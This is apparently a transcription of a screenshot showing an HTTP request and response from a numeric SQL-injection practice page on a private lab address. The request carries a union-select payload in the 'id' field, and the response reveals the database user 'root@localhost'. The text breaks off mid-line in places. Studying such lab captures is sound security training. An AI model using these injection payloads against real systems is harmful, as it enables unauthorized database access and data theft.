 Request
Raw Params Headers Hex
POST /SqlNum/SqlNum.php HTTP/1.1
Host: 10.0.173.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=--------498295201
Content-Length: 116
Origin: http://10.0.173.136
Connection: close
Referer: http://10.0.173.136/SqlNum/SqlNum.php
Upgrade-Insecure-Requests: 1
----------498295201
Content-Disposition: form-data; name="id"
-1 union select 1,2,user ()
----------498295201
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 11 Nov 2020 05:34:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
Content-Length: 376
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>sql注入(数字型)</title>
</head>
<body>
连接成功 </body>
</html>
SQLI语句:select * from news where id=<font color='red'>-1 union select 1,2,user
border='2'><tr><td>标题</td><td>内容</td></tr><tr><td>2</td><td>root@localhost</td></t